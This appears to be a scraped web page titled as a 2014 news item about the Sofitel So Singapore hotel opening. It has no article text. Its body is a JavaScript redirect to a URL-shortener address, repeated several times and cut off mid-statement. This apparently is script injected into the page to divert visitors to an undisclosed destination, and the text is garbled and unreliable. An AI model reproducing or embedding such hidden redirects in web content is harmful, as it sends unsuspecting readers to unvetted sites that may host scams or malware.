
Sofitel So Singapore Opens Its Doors
June 4, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...